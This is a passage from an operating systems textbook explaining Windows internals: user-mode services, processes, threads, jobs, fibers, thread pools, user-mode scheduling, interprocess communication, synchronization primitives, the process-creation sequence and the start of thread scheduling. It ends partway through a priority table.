Kernel-mode code can (carefully) access data at the user-mode addresses passed as parameters to its system calls. With user-mode services, either those data must be copied to the service process, or some games be played by mapping memory back and forth (the ALPC facilities in Windows handle this under the covers).

In the future it is possible that the hardware costs of crossing between address spaces and protection modes will be reduced, or perhaps even become irrelevant. The Singularity project in Microsoft Research (Fandrich et al., 2006) uses run-time techniques, like those used with C# and Java, to make protection a completely software issue. No hardware switching between address spaces or protection modes is required.

Windows makes significant use of user-mode service processes to extend the functionality of the system. Some of these services are strongly tied to the operation of kernel-mode components, such as *lsass.exe* which is the local security authentication service which manages the token objects that represent user-identity, as well as managing encryption keys used by the file system. The user-mode plug-and-play manager is responsible for determining the correct driver to use when a new hardware device is encountered, installing it, and telling the kernel to load it. Many facilities provided by third parties, such as antivirus and digital rights management, are implemented as a combination of kernel-mode drivers and user-mode services.

The Windows *taskmgr.exe* has a tab which identifies the services running on the system. Multiple services can be seen to be running in the same process (*svchost.exe*). Windows does this for many of its own boot-time services to reduce the time needed to start up the system. Services can be combined into the same process as long as they can safely operate with the same security credentials.

Within each of the shared service processes, individual services are loaded as DLLs. They normally share a pool of threads using the Win32 thread-pool facility, so that only the minimal number of threads needs to be running across all the resident services.

Services are common sources of security vulnerabilities in the system because they are often accessible remotely (depending on the TCP/IP firewall and IP Security settings), and not all programmers who write services are as careful as they should be to validate the parameters and buffers that are passed in via RPC.

The number of services running constantly in Windows is staggering. Yet few of those services ever receive a single request, though if they do it is likely to be

from an attacker attempting to exploit a vulnerability. As a result more and more services in Windows are turned off by default, particularly on versions of Windows Server.

## 11.4 PROCESSES AND THREADS IN WINDOWS

Windows has a number of concepts for managing the CPU and grouping resources together. In the following sections we will examine these, discussing some of the relevant Win32 API calls, and show how they are implemented.

### 11.4.1 Fundamental Concepts

In Windows processes are containers for programs. They hold the virtual address space, the handles that refer to kernel-mode objects, and threads. In their role as a container for threads they hold common resources used for thread execution, such as the pointer to the quota structure, the shared token object, and default parameters used to initialize threads—including the priority and scheduling class. Each process has user-mode system data, called the **PEB (Process Environment Block)**. The PEB includes the list of loaded modules (i.e., the EXE and DLLs), the memory containing environment strings, the current working directory, and data for managing the process' heaps—as well as lots of special-case Win32 cruft that has been added over time.

Threads are the kernel's abstraction for scheduling the CPU in Windows. Priorities are assigned to each thread based on the priority value in the containing process. Threads can also be **affinitized** to run only on certain processors. This helps concurrent programs running on multicore chips or multiprocessors to explicitly spread out work. Each thread has two separate call stacks, one for execution in user mode and one for kernel mode. There is also a **TEB (Thread Environment Block)** that keeps user-mode data specific to the thread, including per-thread storage (**Thread Local Storage**) and fields for Win32, language and cultural localization, and other specialized fields that have been added by various facilities.

Besides the PEBs and TEBs, there is another data structure that kernel mode shares with each process, namely, **user shared data**. This is a page that is writable by the kernel, but read-only in every user-mode process. It contains a number of values maintained by the kernel, such as various forms of time, version information, amount of physical memory, and a large number of shared flags used by various user-mode components, such as COM, terminal services, and the debuggers. The use of this read-only shared page is purely a performance optimization, as the values could also be obtained by a system call into kernel mode. But system calls are much more expensive than a single memory access, so for some system-maintained fields, such as the time, this makes a lot of sense. The other fields, such as the current time zone, change infrequently (except on airborne computers),

but code that relies on these fields must query them often just to see if they have changed. As with many performance hacks, it is a bit ugly, but it works.

## Processes

Processes are created from section objects, each of which describes a memory object backed by a file on disk. When a process is created, the creating process receives a handle that allows it to modify the new process by mapping sections, allocating virtual memory, writing parameters and environmental data, duplicating file descriptors into its handle table, and creating threads. This is very different than how processes are created in UNIX and reflects the difference in the target systems for the original designs of UNIX vs. Windows.

As described in Sec. 11.1, UNIX was designed for 16-bit single-processor systems that used swapping to share memory among processes. In such systems, having the process as the unit of concurrency and using an operation like `fork` to create processes was a brilliant idea. To run a new process with small memory and no virtual memory hardware, processes in memory have to be swapped out to disk to create space. UNIX originally implemented `fork` simply by swapping out the parent process and handing its physical memory to the child. The operation was almost free.

In contrast, the hardware environment at the time Cutler's team wrote NT was 32-bit multiprocessor systems with virtual memory hardware to share 1–16 MB of physical memory. Multiprocessors provide the opportunity to run parts of programs concurrently, so NT used processes as containers for sharing memory and object resources, and used threads as the unit of concurrency for scheduling.

Of course, the systems of the next few years will look nothing like either of these target environments, having 64-bit address spaces with dozens (or hundreds) of CPU cores per chip socket and dozens or hundreds gigabytes of physical memory. This memory may be radically different from current RAM as well. Current RAM loses its contents when powered off, but **phase-change memories** now in the pipeline keep their values (like disks) even when powered off. Also expect **flash devices** to replace hard disks, broader support for virtualization, ubiquitous networking, and support for synchronization innovations like **transactional memory**. Windows and UNIX will continue to be adapted to new hardware realities, but what will be really interesting is to see what new operating systems are designed specifically for systems based on these advances.


## Jobs and Fibers

Windows can group processes together into jobs. Jobs group processes in order to apply constraints to them and the threads they contain, such as limiting resource use via a shared quota or enforcing a **restricted token** that prevents threads from accessing many system objects. The most significant property of jobs for

resource management is that once a process is in a job, all processes' threads in those processes create will also be in the job. There is no escape. As suggested by the name, jobs were designed for situations that are more like batch processing than ordinary interactive computing.

In Modern Windows, jobs are used to group together the processes that are executing a modern application. The processes that comprise a running application need to be identified to the operating system so it can manage the entire application on behalf of the user.

Figure 11-22 shows the relationship between jobs, processes, threads, and fibers. Jobs contain processes. Processes contain threads. But threads do not contain fibers. The relationship of threads to fibers is normally many-to-many.



**Figure 11-22.** The relationship between jobs, processes, threads, and fibers. Jobs and fibers are optional; not all processes are in jobs or contain fibers.

Fibers are created by allocating a stack and a user-mode fiber data structure for storing registers and data associated with the fiber. Threads are converted to fibers, but fibers can also be created independently of threads. Such a fiber will not run until a fiber already running on a thread explicitly calls `SwitchToFiber` to run the fiber. Threads could attempt to switch to a fiber that is already running, so the programmer must provide synchronization to prevent this.

The primary advantage of fibers is that the overhead of switching between fibers is much lower than switching between threads. A thread switch requires entering and exiting the kernel. A fiber switch saves and restores a few registers without changing modes at all.

Although fibers are cooperatively scheduled, if there are multiple threads scheduling the fibers, a lot of careful synchronization is required to make sure fibers do not interfere with each other. To simplify the interaction between threads and fibers, it is often useful to create only as many threads as there are processors to run them, and affinity the threads to each run only on a distinct set of available processors, or even just one processor.

Each thread can then run a particular subset of the fibers, establishing a one-to-many relationship between threads and fibers which simplifies synchronization. Even so there are still many difficulties with fibers. Most of the Win32 libraries

are completely unaware of fibers, and applications that attempt to use fibers as if they were threads will encounter various failures. The kernel has no knowledge of fibers, and when a fiber enters the kernel, the thread it is executing on may block and the kernel will schedule an arbitrary thread on the processor, making it unavailable to run other fibers. For these reasons fibers are rarely used except when porting code from other systems that explicitly need the functionality provided by fibers.

### Thread Pools and User-Mode Scheduling

The Win32 **thread pool** is a facility that builds on top of the Windows thread model to provide a better abstraction for certain types of programs. Thread creation is too expensive to be invoked every time a program wants to execute a small task concurrently with other tasks in order to take advantage of multiple processors. Tasks can be grouped together into larger tasks but this reduces the amount of exploitable concurrency in the program. An alternative approach is for a program to allocate a limited number of threads, and maintain a queue of tasks that need to be run. As a thread finishes the execution of a task, it takes another one from the queue. This model separates the resource-management issues (how many processors are available and how many threads should be created) from the programming model (what is a task and how are tasks synchronized). Windows formalizes this solution into the Win32 thread pool, a set of APIs for automatically managing a dynamic pool of threads and dispatching tasks to them.

Thread pools are not a perfect solution, because when a thread blocks for some resource in the middle of a task, the thread cannot switch to a different task. Thus, the thread pool will inevitably create more threads than there are processors available, so if runnable threads are available to be scheduled even when other threads have blocked. The thread pool is integrated with many of the common synchronization mechanisms, such as awaiting the completion of I/O or blocking until a kernel event is signaled. Synchronization can be used as triggers for queuing a task so threads are not assigned the task before it is ready to run.

The implementation of the thread pool uses the same queue facility provided for synchronization with I/O completion, together with a kernel-mode thread factory which adds more threads to the process as needed to keep the available number of processors busy. Small tasks exist in many applications, but particularly in those that provide services in the client/server model of computing, where a stream of requests are sent from the clients to the server. Use of a thread pool for these scenarios improves the efficiency of the system by reducing the overhead of creating threads and moving the decisions about how to manage the threads in the pool out of the application and into the operating system.

What programmers see as a single Windows thread is actually two threads: one that runs in kernel mode and one that runs in user mode. This is precisely the same

model that UNIX has. Each of these threads is allocated its own stack and its own memory to save its registers when not running. The two threads appear to be a single thread because they do not run at the same time. The user thread operates as an extension of the kernel thread, running only when the kernel thread switches to it by returning from kernel mode to user mode. When a user thread wants to perform a system call, encounters a page fault, or is preempted, the system enters kernel mode and switches back to the corresponding kernel thread. It is normally not possible to switch between user threads without first switching to the corresponding kernel thread, switching to the new kernel thread, and then switching to its user thread.

Most of the time the difference between user and kernel threads is transparent to the programmer. However, in Windows 7 Microsoft added a facility called **UMS (User-Mode Scheduling)**, which exposes the distinction. UMS is similar to facilities used in other operating systems, such as **scheduler activations**. It can be used to switch between user threads without first having to enter the kernel, providing the benefits of fibers, but with much better integration into Win32—since it uses real Win32 threads.

The implementation of UMS has three key elements:

1. *User-mode switching*: a user-mode scheduler can be written to switch between user threads without entering the kernel. When a user thread does enter kernel mode, UMS will find the corresponding kernel thread and immediately switch to it.
2. *Reentering the user-mode scheduler*: when the execution of a kernel thread blocks to await the availability of a resource, UMS switches to a special user thread and executes the user-mode scheduler so that a different user thread can be scheduled to run on the current processor. This allows the current process to continue using the current processor for its full turn rather than having to get in line behind other processes when one of its threads blocks.
3. *System-call completion*: after a blocked kernel thread eventually is finished, a notification containing the results of the system calls is queued for the user-mode scheduler so that it can switch to the corresponding user thread next time it makes a scheduling decision.

UMS does not include a user-mode scheduler as part of Windows. UMS is intended as a low-level facility for use by run-time libraries used by programming-language and server applications to implement lightweight threading models that do not conflict with kernel-level thread scheduling. These run-time libraries will normally implement a user-mode scheduler best suited to their environment. A summary of these abstractions is given in Fig. 11-23.

Name	Description	Notes
Job	Collection of processes that share quotas and limits	Used in AppContainers
Process	Container for holding resources	
Thread	Entity scheduled by the kernel	
Fiber	Lightweight thread managed entirely in user space	Rarely used
Thread pool	Task-oriented programming model	Built on top of threads
User-mode thread	Abstraction allowing user-mode thread switching	An extension of threads

**Figure 11-23.** Basic concepts used for CPU and resource management.

## Threads

Every process normally starts out with one thread, but new ones can be created dynamically. Threads form the basis of CPU scheduling, as the operating system always selects a thread to run, not a process. Consequently, every thread has a state (ready, running, blocked, etc), whereas processes do not have scheduling states. Threads can be created dynamically by a Win32 call that specifies the address within the enclosing process' address space at which it is to start running.

Every thread has a thread ID, which is taken from the same space as the process IDs, so a single ID can never be in use for both a process and a thread at the same time. Process and thread IDs are multiples of four because they are actually allocated by the executive using a special handle table set aside for allocating IDs. The system is reusing the scalable handle-management facility shown in Figs. 11-16 and 11-17. The handle table does not have references on objects, but does use the pointer field to point at the process or thread so that the lookup of a process or thread by ID is very efficient. FIFO ordering of the list of free handles is turned on for the ID table in recent versions of Windows so that IDs are not immediately reused. The problems with immediate reuse are explored in the problems at the end of this chapter.

A thread normally runs in user mode, but when it makes a system call it switches to kernel mode and continues to run as the same thread with the same properties and limits it had in user mode. Each thread has two stacks, one for use when it is in user mode and one for use when it is in kernel mode. Whenever a thread enters the kernel, it switches to the kernel-mode stack. The values of the user-mode registers are saved in a **CONTEXT** data structure at the base of the kernel-mode stack. Since the only way for a user-mode thread to not be running is for it to enter the kernel, the **CONTEXT** for a thread always contains its register state when it is not running. The **CONTEXT** for each thread can be examined and modified from any process with a handle to the thread.

Threads normally run using the access token of their containing process, but in certain cases related to client/server computing, a thread running in a service process can impersonate its client, using a temporary access token based on the client's



token so it can perform operations on the client's behalf. (In general a service cannot use the client's actual token, as the client and server may be running on different systems.)

Threads are also the normal focal point for I/O. Threads block when performing synchronous I/O, and the outstanding I/O request packets for asynchronous I/O are linked to the thread. When a thread is finished executing, it can exit. Any I/O requests pending for the thread will be canceled. When the last thread still active in a process exits, the process terminates.

It is important to realize that threads are a scheduling concept, not a resource-ownership concept. Any thread is able to access all the objects that belong to its process. All it has to do is use the handle value and make the appropriate Win32 call. There is no restriction on a thread that it cannot access an object because a different thread created or opened it. The system does not even keep track of which thread created which object. Once an object handle has been put in a process' handle table, any thread in the process can use it, even if it is impersonating a different user.

As described previously, in addition to the normal threads that run within user processes Windows has a number of system threads that run only in kernel mode and are not associated with any user process. All such system threads run in a special process called the **system process**. This process does not have a user-mode address space. It provides the environment that threads execute in when they are not operating on behalf of a specific user-mode process. We will study some of these threads later when we come to memory management. Some perform administrative tasks, such as writing dirty pages to the disk, while others form the pool of worker threads that are assigned to run specific short-term tasks delegated by executive components or drivers that need to get some work done in the system process.

## 11.4.2 Job, Process, Thread, and Fiber Management API Calls

New processes are created using the Win32 API function `CreateProcess`. This function has many parameters and lots of options. It takes the name of the file to be executed, the command-line strings (unparsed), and a pointer to the environment strings. There are also flags and values that control many details such as how security is configured for the process and first thread, debugger configuration, and scheduling priorities. A flag also specifies whether open handles in the creator are to be passed to the new process. The function also takes the current working directory for the new process and an optional data structure with information about the GUI Window the process is to use. Rather than returning just a process ID for the new process, Win32 returns both handles and IDs, both for the new process and for its initial thread.

The large number of parameters reveals a number of differences from the design of process creation in UNIX.

1. The actual search path for finding the program to execute is buried in the library code for Win32, but managed more explicitly in UNIX.
2. The current working directory is a kernel-mode concept in UNIX but a user-mode string in Windows. Windows *does* open a handle on the current directory for each process, with the same annoying effect as in UNIX: you cannot delete the directory, unless it happens to be across the network, in which case you *can* delete it.
3. UNIX parses the command line and passes an array of parameters, while Win32 leaves argument parsing up to the individual program. As a consequence, different programs may handle wildcards (e.g., \*.txt) and other special symbols in an inconsistent way.
4. Whether file descriptors can be inherited in UNIX is a property of the handle. In Windows it is a property of both the handle and a parameter to process creation.
5. Win32 is GUI oriented, so new processes are directly passed information about their primary window, while this information is passed as parameters to GUI applications in UNIX.
6. Windows does not have a SETUID bit as a property of the executable, but one process can create a process that runs as a different user, as long as it can obtain a token with that user's credentials.
7. The process and thread handle returned from Windows can be used at any time to modify the new process/thread in many substantive ways, including modifying the virtual memory, injecting threads into the process, and altering the execution of threads. UNIX makes modifications to the new process only between the fork and exec calls, and only in limited ways as exec throws out all the user-mode state of the process.

Some of these differences are historical and philosophical. UNIX was designed to be command-line oriented rather than GUI oriented like Windows. UNIX users are more sophisticated, and they understand concepts like *PATH* variables. Windows inherited a lot of legacy from MS-DOS.

The comparison is also skewed because Win32 is a user-mode wrapper around the native NT process execution, much as the *system* library function wraps fork/exec in UNIX. The actual NT system calls for creating processes and threads, NtCreateProcess and NtCreateThread, are simpler than the Win32 versions. The main parameters to NT process creation are a handle on a section representing the program file to run, a flag specifying whether the new process should, by default, inherit handles from the creator, and parameters related to the security model. All the details of setting up the environment strings and creating the initial thread are

left to user-mode code that can use the handle on the new process to manipulate its virtual address space directly.

To support the POSIX subsystem, native process creation has an option to create a new process by copying the virtual address space of another process rather than mapping a section object for a new program. This is used only to implement fork for POSIX, and not by Win32. Since POSIX no longer ships with Windows, process duplication has little use—though sometimes enterprising developers come up with special uses, similar to uses of fork without exec in UNIX.

Thread creation passes the CPU context to use for the new thread (which includes the stack pointer and initial instruction pointer), a template for the TEB, and a flag saying whether the thread should be immediately run or created in a suspended state (waiting for somebody to call `NtResumeThread` on its handle). Creation of the user-mode stack and pushing of the *argv/argc* parameters is left to user-mode code calling the native NT memory-management APIs on the process handle.

In the Windows Vista release, a new native API for processes, `NtCreateUserProcess`, was added which moves many of the user-mode steps into the kernel-mode executive, and combines process creation with creation of the initial thread. The reason for the change was to support the use of processes as security boundaries. Normally, all processes created by a user are considered to be equally trusted. It is the user, as represented by a token, that determines where the trust boundary is. `NtCreateUserProcess` allows processes to also provide trust boundaries, but this means that the creating process does not have sufficient rights regarding a new process handle to implement the details of process creation in user mode for processes that are in a different trust environment. The primary use of a process in a different trust boundary (called **protected processes**) is to support forms of digital rights management, which protect copyrighted material from being used improperly. Of course, protected processes only target user-mode attacks against protected content and cannot prevent kernel-mode attacks.

## Interprocess Communication

Threads can communicate in a wide variety of ways, including pipes, named pipes, mailslots, sockets, remote procedure calls, and shared files. Pipes have two modes: byte and message, selected at creation time. Byte-mode pipes work the same way as in UNIX. Message-mode pipes are somewhat similar but preserve message boundaries, so that four writes of 128 bytes will be read as four 128-byte messages, and not as one 512-byte message, as might happen with byte-mode pipes. Named pipes also exist and have the same two modes as regular pipes. Named pipes can also be used over a network but regular pipes cannot.

**Mailslots** are a feature of the now-defunct OS/2 operating system implemented in Windows for compatibility. They are similar to pipes in some ways, but not all. For one thing, they are one way, whereas pipes are two way. They could

be used over a network but do not provide guaranteed delivery. Finally, they allow the sending process to broadcast a message to many receivers, instead of to just one receiver. Both mailslots and named pipes are implemented as file systems in Windows, rather than executive functions. This allows them to be accessed over the network using the existing remote file-system protocols.

**Sockets** are like pipes, except that they normally connect processes on different machines. For example, one process writes to a socket and another one on a remote machine reads from it. Sockets can also be used to connect processes on the same machine, but since they entail more overhead than pipes, they are generally only used in a networking context. Sockets were originally designed for Berkeley UNIX, and the implementation was made widely available. Some of the Berkeley code and data structures are still present in Windows today, as acknowledged in the release notes for the system.

RPCs are a way for process *A* to have process *B* call a procedure in *B*'s address space on *A*'s behalf and return the result to *A*. Various restrictions on the parameters exist. For example, it makes no sense to pass a pointer to a different process, so data structures have to be packaged up and transmitted in a nonprocess-specific way. RPC is normally implemented as an abstraction layer on top of a transport layer. In the case of Windows, the transport can be TCP/IP sockets, named pipes, or ALPC. ALPC (Advanced Local Procedure Call) is a message-passing facility in the kernel-mode executive. It is optimized for communicating between processes on the local machine and does not operate across the network. The basic design is for sending messages that generate replies, implementing a lightweight version of remote procedure call which the RPC package can build on top of to provide a richer set of features than available in ALPC. ALPC is implemented using a combination of copying parameters and temporary allocation of shared memory, based on the size of the messages.

Finally, processes can share objects. This includes section objects, which can be mapped into the virtual address space of different processes at the same time. All writes done by one process then appear in the address spaces of the other processes. Using this mechanism, the shared buffer used in producer-consumer problems can easily be implemented.

## Synchronization

Processes can also use various types of synchronization objects. Just as Windows provides numerous interprocess communication mechanisms, it also provides numerous synchronization mechanisms, including semaphores, mutexes, critical regions, and events. All of these mechanisms work with threads, not processes, so that when a thread blocks on a semaphore, other threads in that process (if any) are not affected and can continue to run.

A semaphore can be created using the `CreateSemaphore Win32` API function, which can also initialize it to a given value and define a maximum value as well.

Semaphores are kernel-mode objects and thus have security descriptors and handles. The handle for a semaphore can be duplicated using `DuplicateHandle` and passed to another process so that multiple processes can synchronize on the same semaphore. A semaphore can also be given a name in the Win32 namespace and have an ACL set to protect it. Sometimes sharing a semaphore by name is more appropriate than duplicating the handle.

Calls for up and down exist, although they have the somewhat odd names of `ReleaseSemaphore` (up) and `WaitForSingleObject` (down). It is also possible to give `WaitForSingleObject` a timeout, so the calling thread can be released eventually, even if the semaphore remains at 0 (although timers reintroduce races). `WaitForSingleObject` and `WaitForMultipleObjects` are the common interfaces used for waiting on the dispatcher objects discussed in Sec. 11.3. While it would have been possible to wrap the single-object version of these APIs in a wrapper with a somewhat more semaphore-friendly name, many threads use the multiple-object version which may include waiting for multiple flavors of synchronization objects as well as other events like process or thread termination, I/O completion, and messages being available on sockets and ports.

Mutexes are also kernel-mode objects used for synchronization, but simpler than semaphores because they do not have counters. They are essentially locks, with API functions for locking `WaitForSingleObject` and unlocking `ReleaseMutex`. Like semaphore handles, mutex handles can be duplicated and passed between processes so that threads in different processes can access the same mutex.

A third synchronization mechanism is called **critical sections**, which implement the concept of critical regions. These are similar to mutexes in Windows, except local to the address space of the creating thread. Because critical sections are not kernel-mode objects, they do not have explicit handles or security descriptors and cannot be passed between processes. Locking and unlocking are done with `EnterCriticalSection` and `LeaveCriticalSection`, respectively. Because these API functions are performed initially in user space and make kernel calls only when blocking is needed, they are much faster than mutexes. Critical sections are optimized to combine spin locks (on multiprocessors) with the use of kernel synchronization only when necessary. In many applications most critical sections are so rarely contended or have such short hold times that it is never necessary to allocate a kernel synchronization object. This results in a very significant savings in kernel memory.

Another synchronization mechanism we discuss uses kernel-mode objects called **events**. As we have described previously, there are two kinds: **notification events** and **synchronization events**. An event can be in one of two states: signaled or not-signaled. A thread can wait for an event to be signaled with `WaitForSingleObject`. If another thread signals an event with `SetEvent`, what happens depends on the type of event. With a notification event, all waiting threads are released and the event stays set until manually cleared with `ResetEvent`. With a synchronization event, if one or more threads are waiting, exactly one thread is released and

the event is cleared. An alternative operation is `PulseEvent`, which is like `SetEvent` except that if nobody is waiting, the pulse is lost and the event is cleared. In contrast, a `SetEvent` that occurs with no waiting threads is remembered by leaving the event in the signaled state so a subsequent thread that calls a wait API for the event will not actually wait.

The number of Win32 API calls dealing with processes, threads, and fibers is nearly 100, a substantial number of which deal with IPC in one form or another.

Two new synchronization primitives were recently added to Windows, `WaitOnAddress` and `InitOnceExecuteOnce`. `WaitOnAddress` is called to wait for the value at the specified address to be modified. The application must call either `WakeByAddressSingle` (or `WakeByAddressAll`) after modifying the location to wake either the first (or all) of the threads that called `WaitOnAddress` on that location. The advantage of this API over using events is that it is not necessary to allocate an explicit event for synchronization. Instead, the system hashes the address of the location to find a list of all the waiters for changes to a given address. `WaitOnAddress` functions similar to the sleep/wakeup mechanism found in the UNIX kernel. `InitOnceExecuteOnce` can be used to ensure that an initialization routine is run only once in a program. Correct initialization of data structures is surprisingly hard in multithreaded programs. A summary of the synchronization primitives discussed above, as well as some other important ones, is given in Fig. 11-24.

Note that not all of these are just system calls. While some are wrappers, others contain significant library code which maps the Win32 semantics onto the native NT APIs. Still others, like the fiber APIs, are purely user-mode functions since, as we mentioned earlier, kernel mode in Windows knows nothing about fibers. They are entirely implemented by user-mode libraries.

### 11.4.3 Implementation of Processes and Threads

In this section we will get into more detail about how Windows creates a process (and the initial thread). Because Win32 is the most documented interface, we will start there. But we will quickly work our way down into the kernel and understand the implementation of the native API call for creating a new process. We will focus on the main code paths that get executed whenever processes are created, as well as look at a few of the details that fill in gaps in what we have covered so far.

A process is created when another process makes the Win32 `CreateProcess` call. This call invokes a user-mode procedure in *kernel32.dll* that makes a call to `NtCreateUserProcess` in the kernel to create the process in several steps.

1. Convert the executable file name given as a parameter from a Win32 path name to an NT path name. If the executable has just a name without a directory path name, it is searched for in the directories listed in the default directories (which include, but are not limited to, those in the `PATH` variable in the environment).

Win32 API Function	Description
CreateProcess	Create a new process
CreateThread	Create a new thread in an existing process
CreateFiber	Create a new fiber
ExitProcess	Terminate current process and all its threads
ExitThread	Terminate this thread
ExitFiber	Terminate this fiber
SwitchToFiber	Run a different fiber on the current thread
SetPriorityClass	Set the priority class for a process
SetThreadPriority	Set the priority for one thread
CreateSemaphore	Create a new semaphore
CreateMutex	Create a new mutex
OpenSemaphore	Open an existing semaphore
OpenMutex	Open an existing mutex
WaitForSingleObject	Block on a single semaphore, mutex, etc.
WaitForMultipleObjects	Block on a set of objects whose handles are given
PulseEvent	Set an event to signaled, then to nonsignaled
ReleaseMutex	Release a mutex to allow another thread to acquire it
ReleaseSemaphore	Increase the semaphore count by 1
EnterCriticalSection	Acquire the lock on a critical section
LeaveCriticalSection	Release the lock on a critical section
WaitOnAddress	Block until the memory is changed at the specified address
WakeByAddressSingle	Wake the first thread that is waiting on this address
WakeByAddressAll	Wake all threads that are waiting on this address
InitOnceExecuteOnce	Ensure that an initialize routine executes only once

**Figure 11-24.** Some of the Win32 calls for managing processes, threads, and fibers.

2. Bundle up the process-creation parameters and pass them, along with the full path name of the executable program, to the native API `NtCreateUserProcess`.
3. Running in kernel mode, `NtCreateUserProcess` processes the parameters, then opens the program image and creates a section object that can be used to map the program into the new process' virtual address space.
4. The process manager allocates and initializes the process object (the kernel data structure representing a process to both the kernel and executive layers).

5. The memory manager creates the address space for the new process by allocating and initializing the page directories and the virtual address descriptors which describe the kernel-mode portion, including the process-specific regions, such as the **self-map** page-directory entries that gives each process kernel-mode access to the physical pages in its entire page table using kernel virtual addresses. (We will describe the self map in more detail in Sec. 11.5.)
6. A handle table is created for the new process, and all the handles from the caller that are allowed to be inherited are duplicated into it.
7. The shared user page is mapped, and the memory manager initializes the working-set data structures used for deciding what pages to trim from a process when physical memory is low. The pieces of the executable image represented by the section object are mapped into the new process' user-mode address space.
8. The executive creates and initializes the user-mode PEB, which is used by both user mode processes and the kernel to maintain processwide state information, such as the user-mode heap pointers and the list of loaded libraries (DLLs).
9. Virtual memory is allocated in the new process and used to pass parameters, including the environment strings and command line.
10. A process ID is allocated from the special handle table (ID table) the kernel maintains for efficiently allocating locally unique IDs for processes and threads.
11. A thread object is allocated and initialized. A user-mode stack is allocated along with the Thread Environment Block (TEB). The *CONTEXT* record which contains the thread's initial values for the CPU registers (including the instruction and stack pointers) is initialized.
12. The process object is added to the global list of processes. Handles for the process and thread objects are allocated in the caller's handle table. An ID for the initial thread is allocated from the ID table.
13. `NtCreateUserProcess` returns to user mode with the new process created, containing a single thread that is ready to run but suspended.
14. If the NT API fails, the Win32 code checks to see if this might be a process belonging to another subsystem like WOW64. Or perhaps the program is marked that it should be run under the debugger. These special cases are handled with special code in the user-mode `CreateProcess` code.



15. If `NtCreateUserProcess` was successful, there is still some work to be done. Win32 processes have to be registered with the Win32 subsystem process, `csrss.exe`. `Kernel32.dll` sends a message to `csrss` telling it about the new process along with the process and thread handles so it can duplicate itself. The process and threads are entered into the subsystems' tables so that they have a complete list of all Win32 processes and threads. The subsystem then displays a cursor containing a pointer with an hourglass to tell the user that something is going on but that the cursor can be used in the meanwhile. When the process makes its first GUI call, usually to create a window, the cursor is removed (it times out after 2 seconds if no call is forthcoming).
16. If the process is restricted, such as low-rights Internet Explorer, the token is modified to restrict what objects the new process can access.
17. If the application program was marked as needing to be shimmed to run compatibly with the current version of Windows, the specified *shims* are applied. **Shims** usually wrap library calls to slightly modify their behavior, such as returning a fake version number or delaying the freeing of memory.
18. Finally, call `NtResumeThread` to unsuspend the thread, and return the structure to the caller containing the IDs and handles for the process and thread that were just created.

In earlier versions of Windows, much of the algorithm for process creation was implemented in the user-mode procedure which would create a new process in using multiple system calls and by performing other work using the NT native APIs that support implementation of subsystems. These steps were moved into the kernel to reduce the ability of the parent process to manipulate the child process in the cases where the child is running a protected program, such as one that implements DRM to protect movies from piracy.

The original native API, `NtCreateProcess`, is still supported by the system, so much of process creation could still be done within user mode of the parent process—as long as the process being created is not a protected process.

## Scheduling

The Windows kernel does not have a central scheduling thread. Instead, when a thread cannot run any more, the thread calls into the scheduler itself to see which thread to switch to. The following conditions invoke scheduling.

1. A running thread blocks on a semaphore, mutex, event, I/O, etc.
2. The thread signals an object (e.g., does an up on a semaphore).
3. The quantum expires.

In case 1, the thread is already in the kernel to carry out the operation on the dispatcher or I/O object. It cannot possibly continue, so it calls the scheduler code to pick its successor and load that thread's CONTEXT record to resume running it.

In case 2, the running thread is in the kernel, too. However, after signaling some object, it can definitely continue because signaling an object never blocks. Still, the thread is required to call the scheduler to see if the result of its action has released a thread with a higher scheduling priority that is now ready to run. If so, a thread switch occurs since Windows is fully preemptive (i.e., thread switches can occur at any moment, not just at the end of the current thread's quantum). However, in the case of a multicore chip or a multiprocessor, a thread that was made ready may be scheduled on a different CPU and the original thread can continue to execute on the current CPU even though its scheduling priority is lower.

In case 3, an interrupt to kernel mode occurs, at which point the thread executes the scheduler code to see who runs next. Depending on what other threads are waiting, the same thread may be selected, in which case it gets a new quantum and continues running. Otherwise a thread switch happens.

The scheduler is also called under two other conditions:

1. An I/O operation completes.
2. A timed wait expires.

In the first case, a thread may have been waiting on this I/O and is now released to run. A check has to be made to see if it should preempt the running thread since there is no guaranteed minimum run time. The scheduler is not run in the interrupt handler itself (since that may keep interrupts turned off too long). Instead, a DPC is queued for slightly later, after the interrupt handler is done. In the second case, a thread has done a down on a semaphore or blocked on some other object, but with a timeout that has now expired. Again it is necessary for the interrupt handler to queue a DPC to avoid having it run during the clock interrupt handler. If a thread has been made ready by this timeout, the scheduler will be run and if the newly runnable thread has higher priority, the current thread is preempted as in case 1.

Now we come to the actual scheduling algorithm. The Win32 API provides two APIs to influence thread scheduling. First, there is a call `SetPriorityClass` that sets the priority class of all the threads in the caller's process. The allowed values are: real-time, high, above normal, normal, below normal, and idle. The priority class determines the relative priorities of processes. The process priority class can also be used by a process to temporarily mark itself as being *background*, meaning that it should not interfere with any other activity in the system. Note that the priority class is established for the process, but it affects the actual priority of every thread in the process by setting a base priority that each thread starts with when created.

The second Win32 API is `SetThreadPriority`. It sets the relative priority of a thread (possibly, but not necessarily, the calling thread) with respect to the priority

class of its process. The allowed values are: time critical, highest, above normal, normal, below normal, lowest, and idle. Time-critical threads get the highest non-real-time scheduling priority, while idle threads get the lowest, irrespective of the priority class. The other priority values adjust the base priority of a thread with respect to the normal value determined by the priority class (+2, +1, 0, -1, -2, respectively). The use of priority classes and relative thread priorities makes it easier for applications to decide what priorities to specify.

The scheduler works as follows. The system has 32 priorities, numbered from 0 to 31. The combinations of priority class and relative priority are mapped onto 32 absolute thread priorities according to the table of Fig. 11-25. The number in the table determines the thread's **base priority**. In addition, every thread has a **current priority**, which may be higher (but not lower) than the base priority and which we will discuss shortly.

		Win32 process class priorities					
		Real-time	High	Above normal	Normal	Below normal	Idle
Win32 thread priorities	Time critical	31	15	15	15	15	15
	Highest	26	15	12	10	8	6
